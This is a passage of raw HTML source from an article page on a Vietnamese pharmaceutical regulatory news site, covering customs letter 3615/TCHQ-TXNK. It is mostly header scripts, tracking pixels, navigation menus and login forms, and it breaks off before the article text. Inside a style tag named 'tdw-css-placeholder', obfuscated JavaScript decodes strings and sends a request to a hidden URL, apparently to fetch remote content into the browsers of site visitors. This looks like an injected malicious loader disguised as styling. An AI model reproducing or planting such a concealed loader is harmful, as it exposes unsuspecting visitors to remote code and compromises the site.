var tdDateNamesI18n={"month_names":["Th\u00e1ng 1","Th\u00e1ng 2","Th\u00e1ng 3","Th\u00e1ng 4","Th\u00e1ng 5","Th\u00e1ng 6","Th\u00e1ng 7","Th\u00e1ng 8","Th\u00e1ng 9","Th\u00e1ng 10","Th\u00e1ng m\u01b0\u1eddi m\u1ed9t","Th\u00e1ng 12"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-sub-footer-container{background-color:#000000}:root{--td_header_color:#222222}.td-sub-footer-container{background-color:#000000}</style>

<script src="https://jsc.mgid.com/site/989018.js" async>
</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T6DCSJHNX5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T6DCSJHNX5');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '317349438657165'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=317349438657165&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-92814139-1', 'auto');
  ga('send', 'pageview');

</script>
<script>
fbq('track', 'Search', {
search_string: 'leather sandals'
});
</script>
<script>
fbq('track', 'Search', {
search_string: 'leather sandals',
content_ids: ['1234', '2424', '1318'],
content_type: 'product'
});
</script>



<script type="application/ld+json">

    {

        "@context": "https://schema.org",

        "@type": "BreadcrumbList",

        "itemListElement": [

            {

                "@type": "ListItem",

                "position": 1,

                "item": {

                    "@type": "WebSite",

                    "@id": "https://vnras.com/",

                    "name": "Home"

                }

            },

            {

                "@type": "ListItem",

                "position": 2,

                    "item": {

                    "@type": "WebPage",

                    "@id": "https://vnras.com/news/",

                    "name": "NEWS/TIN TỨC"

                }

            }

            ,{

                "@type": "ListItem",

                "position": 3,

                    "item": {

                    "@type": "WebPage",

                    "@id": "https://vnras.com/news/others-news/",

                    "name": "Others/Khác"                                

                }

            }

            ,{

                "@type": "ListItem",

                "position": 4,

                    "item": {

                    "@type": "WebPage",

                    "@id": "https://vnras.com/cong-van-3615-tchq-txnk-nam-2018/",

                    "name": "Công văn 3615/TCHQ-TXNK năm 2018 xác định trước mã số mặt hàng"                                

                }

            }    

        ]

    }

</script>
<link rel="icon" href="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1.png" />
<meta name="msapplication-TileImage" content="https://vnras.com/wp-content/uploads/2017/02/Untitled-2-300x250-1.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style>
</head>



<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-16594 single-format-standard wp-theme-Newspaper td-standard-pack cong-van-3615-tchq-txnk-nam-2018 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">




    
        <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>

    


    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/VNRAS/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/vnras_vn/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/regulatory-affairs-in-vietnam" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCzELBfct6OQLbmh8Gb9dRPQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-242"><a href="https://vnras.com/">Home</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-243"><a href="https://vnras.com/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://vnras.com/news/dav/">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/dmec/">DMEC/VỤ TRANG THIẾT BỊ VÀ CÔNG TRÌNH Y TẾ</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/others-news/">Others/Khác</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/vfa/">VFA/CỤC AN TOÀN THỰC PHẨM</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/vihema/">VIHEMA/CỤC QUẢN LÝ MÔI TRƯỜNG Y TẾ</a></li>
</ul>
</li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-244"><a href="https://vnras.com/regulations/">Regulations<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/regulations/adversiting/">Adversiting/Thông tin, Quảng cáo</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/antiseptic/">Antiseptic/Hóa chất chế phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/apis/">APIs Update/Chủ trương chung Đăng ký thuốc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/apis-with-without-import-license/">APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/clinical/">Clinical/Lâm sàng</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/correction/">Correction/Đính chính</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/cosmetic/">Cosmetic/Mỹ phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/e-submission/">E-Submission/Hồ sơ trực tuyến</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/food/">Food/Thực phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/gps/">GPs/Thực hành tốt</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/herbal-medicine/">Herbal Medicine/Thuốc Dược liệu, cổ truyền</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/medical-device/">Medical Device/Thiết bị y tế</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/pharmacovigilance/">Pharmacovigilance/Cảnh giác Dược</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/public-services-fee/">Public services fee/Phí dịch vụ công</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/registration/">Registration/Đăng ký</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/tender-regulations/">Tender &amp; Insurance/Thầu &amp; Bảo hiểm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/trading/">Trading/Kinh doanh</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/vaccine-regulations/">Vaccine-biological/Vắc xin, sinh phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/violation/">Violation- Recall &#8211; Withdrawal/Vi phạm-Thu hồi-Rút số đăng ký</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/visa-decision/">Visa Decision/Quyết định cấp số đăng ký</a></li>
</ul>
</li>
<li id="menu-item-245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-245"><a href="https://vnras.com/international/">International<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/international/america/">AMERICA/MỸ</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/international/asia/">ASIA/CHÂU Á</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/international/europe/">EUROPE/CHÂU ÂU</a></li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-246"><a href="https://vnras.com/jobs/">Jobs<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/jobs/find-a-job/">Find a job/Người tìm việc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/jobs/find-an-employee/">Find an employee/Việc tìm người</a></li>
</ul>
</li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://vnras.com/contact/">Contact</a></li>
<li id="menu-item-5808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5808"><a href="https://vnras.com/references/">REFERENCES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/references/book/">BOOKS/SÁCH</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/brand-pis/">Brand PIs/HDSD Biệt Dược Gốc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/drug-formulary-pharmacopoeia/">DF &amp; Pharmacopoeia/Dược Điển &amp; Dược Thư</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/forms/">FORMS/MẪU THỦ TỤC HÀNH CHÍNH</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/gps-references/">GPs Materials/Tài liệu GPs</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/pharmacovigilance-materials/">PV Materials/Tài liệu cảnh giác Dược</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/registration-material/">Registration Material/Tài liệu đăng ký</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/training/">Training/Tập huấn</a></li>
</ul>
</li>
<li id="menu-item-20820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20820"><a href="https://vnras.com/duoc-lieu/">HERBAL MEDICINE</a></li>
<li id="menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25974"><a href="https://vnras.com/drugs-information/">DRUGS INFORMATION</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://vnras.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>




    <div id="td-outer-wrap" class="td-theme-wrap">

    


        


            <div class="tdc-header-wrap ">



            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://vnras.com/">
			<img src="https://vnras.com/wp-content/uploads/2017/03/Un-1-300x77.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://vnras.com/">
			<img src="https://vnras.com/wp-content/uploads/2017/02/vnras-696x179.png" alt="" />
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-242"><a href="https://vnras.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-243"><a href="https://vnras.com/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"38","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "350";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "88";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" title=\"Quy\u1ebft 